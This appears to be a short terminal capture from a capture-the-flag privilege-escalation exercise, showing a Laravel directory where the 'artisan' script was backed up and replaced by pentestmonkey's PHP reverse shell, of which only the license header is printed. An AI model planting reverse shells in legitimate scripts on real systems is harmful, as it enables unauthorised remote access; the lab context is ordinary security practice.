 www-data@cronos:/var/www/laravel$ ls
CHANGELOG.md  composer.json  package.json  routes      webpack.mix.js
app           composer.lock  phpunit.xml   server.php
artisan       composer.phar  public        storage
artisan.bak   config         readme.md     tests
bootstrap     database       resources     vendor
www-data@cronos:/var/www/laravel$ head artisan
#!/usr/bin/env php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
www-data@cronos:/var/www/laravel$